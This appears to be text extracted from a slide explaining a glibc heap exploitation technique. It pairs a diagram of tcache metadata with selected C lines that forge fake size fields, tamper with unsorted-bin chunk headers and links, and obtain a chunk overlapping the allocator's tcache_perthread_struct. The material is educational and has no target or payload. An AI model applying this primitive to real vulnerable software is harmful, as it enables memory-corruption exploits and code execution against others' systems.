 chunk(tcache)
metadata
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000010001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);